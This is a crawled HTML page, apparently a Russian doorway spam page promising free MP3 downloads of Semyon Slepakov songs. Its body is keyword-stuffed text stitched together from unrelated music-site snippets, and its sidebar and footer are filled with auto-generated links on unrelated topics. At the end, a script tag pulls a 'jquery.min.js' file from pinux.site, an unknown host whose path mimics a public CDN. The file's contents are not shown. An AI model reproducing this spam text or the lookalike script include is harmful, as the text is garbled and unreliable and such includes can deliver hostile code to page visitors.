

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-semen-slepakov-pesni-besplatno-skachat.html
body_size: 3165
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Семен слепаков песни бесплатно скачать - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Семен слепаков песни бесплатно скачать</h2>
                            </header>
                            <p>У нас вы сможете скачать песню Семен Слепаков – Тяжелый год в хорошем качестве 320 kbps бесплатно, на любое устроиство, будь то телефон(android,iphone,ipad) или компьютер. Скачать песни Семен Слепаков на DriveMusic. Треки можно предварительно послушать онлайн, а также ознакомиться со списком других популярных артистов. 
1 апреля - это не только "день дурака", ставший излюбленным поводом для дружеских шуток про "белую спину", но и первый день второго месяца весны. У нас вы можете бесплатно скачать песню Семен Слепаков - Тяжёлый Год в mp3 качестве и прослушать онлайн в плейлисте. Семен Слепаков является продюсером, сценаристом, комедийным актёром. Автор и исполнитель собственных песен, которые можно слушать онлайн и бесплатно скачать с сайта. На данной странице вы можете скачать песню Семен Слепаков - Тяжёлый Год в mp3 качестве и слушать онлайн бесплатно. Песня также доступна на Android, iPhone На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Вячеслава Мясникова в формате. Песни «Семен Слепаков» слушать онлайн и скачать бесплатно. Тут можно слушать и скачать музыку. Песни на день рождения - 100 треков, 5 часов 59 минут. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. 
На этой странице вы можете бесплатно скачать популярные альбомы и песни Семен Слепаков №92069 в mp3-формате, а также слушать их онлайн. На нашем сайте вы можете скачать и слушать онлайн новинки музыки 2018 года бесплатно и без регистрации. Семен Слепаков: The Best From Bender, Альбом №1, Песни из Comedy Club. Лучшее и ещё 1 альбом. Возможность скачать альбомы архивами на сайте mp3xa.me. На нашем сайте zf-fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно и без регистрации. На нашем портале вы можете бесплатно скачать и слушать онлайн любимые песни Семена Слепакова в mp3. Приятного прослушивания. Большой каталог музыки, все песни в mp3 доступны для загрузки бесплатно, без регистрации. Самые новые альбомы 2019 года на mp3Share.ru. Семён Слепаков mp3 скачать или слушать бесплатно онлайн, 200 песен Все песни Семён Слепаков скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Посмотрев данные из биографии Слепакова, представленные в Википедии, можно сделать вывод, что Семен исконно русский. Скачать бесплатно, без регистрации на нашем сайте. Только новые и самые свежие песни этого года. 
Скачать Семен Слепаков - 8 Марта бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-kak-zaregistrirovatsya-v-qip-2005.html">Как зарегистрироваться в qip 2005</a></li>
                                <li><a href="k16jxc-skachat-igrovoy-centr-na-vindovs-8.html">Скачать игровой центр на виндовс 8</a></li>
                                <li><a href="k16jxc-skachat-oboi-is-4.html">Скачать обои ис 4</a></li>
                                <li><a href="k16jxc-skachat-davay-do-svidaniya-mp3.html">Скачать давай до свидания mp3</a></li>
                                <li><a href="k16jxc-mamochkin-kanal-shema-vyazaniya-kryuchkom-shali-romashka.html">Мамочкин канал схема вязания крючком шали ромашка</a></li>
                                <li><a href="k16jxc-skachat-dremlyuschiy-demon-dekstera-audiokniga.html">Скачать дремлющий демон декстера аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-video-obrezki.html">Видео обрезки</a></li>
                                            <li><a href="k16jxc-shema-scheplennya.html">Схема щеплення</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-drayvera-asus-f6e.html">Драйвера asus f6e</a></li>
                                            <li><a href="k16jxc-blanki-dlya-otvetov-pdd.html">Бланки для ответов пдд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-vremena-razdora-novye-karty-skachat.html">Времена раздора новые карты скачать</a></li>
                                            <li><a href="k16jxc-novaya-kniga-andreya-belyanina.html">Новая книга андрея белянина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-raspisanie-avtobusov-iz-perevoza-v-nizhniy-novgorod.html">Расписание автобусов из перевоза в нижний новгород</a></li>
                                            <li><a href="k16jxc-skachat-serial-tayny-sledstviya-4-sezon.html">Скачать сериал тайны следствия 4 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
